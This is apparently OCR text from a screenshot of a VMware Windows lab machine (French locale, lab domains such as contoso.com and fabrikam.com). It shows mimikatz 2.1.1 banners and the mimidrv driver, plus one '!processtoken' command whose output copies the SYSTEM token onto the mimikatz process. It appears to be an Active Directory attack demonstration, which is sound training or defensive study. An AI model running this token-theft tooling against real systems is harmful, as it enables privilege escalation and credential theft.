 pc-a - VMware Workstation
File Edit View VM Tabs Help
dc-a
ac.com
tech.ac.com
contoso.com
acc.contoso.com
fabrikam.com
it.fabrikam.com
bastion.fabri
Administrateur
Ce PC
Corbeille
Panneau de
configuration
mimidrv.sys
mimikatz
mimikatz 2.1.1 x64 (oe.eo)
.#####. mimikatz 2.1.1 (x64) built on Jan 22 2018 18:43:50
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # !processtoken
Token from process 0 to process 0
* from 0 will take SYSTEM token
* to 0 will take all 'cmd' and 'mimikatz' process
Token from 4/System
* to 5068/mimikatz.exe
mimikatz #
mimikatz 2.1.1 x64 (oe.eo)
.#####. mimikatz 2.1.1 (x64) built on Jan 22 2018 18:43:50
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.c
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.
'#####' > http://pingcastle.com / http://mysmartlogon.com
mimikatz #
A
12:17
To direct input to this VM, click inside or press Ctrl+G.
13:17